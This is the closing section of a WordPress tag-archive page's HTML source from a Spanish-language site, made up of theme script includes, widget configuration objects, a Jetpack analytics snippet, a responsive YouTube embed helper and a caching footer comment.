<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"94f07d5496","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"matrimonio-homosexual-pais","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1231,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["matrimonio-homosexual-pais"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 13:45:08 by W3 Total Cache
-->